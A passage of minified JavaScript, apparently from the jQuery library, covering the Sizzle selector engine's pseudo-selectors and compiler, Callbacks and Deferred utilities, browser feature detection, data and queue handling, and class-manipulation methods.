n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t
}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" 